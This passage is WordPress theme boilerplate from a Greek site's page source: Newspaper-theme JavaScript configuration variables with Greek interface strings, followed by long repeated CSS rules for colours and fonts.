            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="9cc91a92d4";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
